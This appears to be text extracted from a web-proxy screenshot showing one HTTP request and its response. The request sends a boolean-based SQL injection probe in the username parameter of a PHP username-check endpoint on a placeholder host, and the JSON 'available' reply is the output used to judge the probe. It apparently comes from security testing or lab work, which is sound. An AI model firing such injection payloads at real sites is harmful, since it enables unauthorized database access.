 Request
Pretty Raw Hex \n
1 GET /api/check-username.php?u=maria'+AND+1%3d0--+- HTTP/1.1
2 Host: 0.0.0.0
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 0.0.0.0
3 Date: Fri, 02 Dec 2022 14:58:11 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.12
6 Content-Type: application/json
7
8 {
"status":"available"
}